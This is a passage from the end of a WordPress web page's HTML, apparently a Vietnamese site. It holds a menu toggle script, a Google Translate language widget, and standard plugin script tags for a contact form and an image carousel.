    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>